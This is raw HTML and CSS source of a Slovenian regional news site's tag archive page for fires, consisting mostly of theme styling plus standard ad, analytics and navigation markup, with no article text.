    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/pozar/",
                                "name": "Požar"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive paged tag tag-pozar tag-625 paged-3 tag-paged-3 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
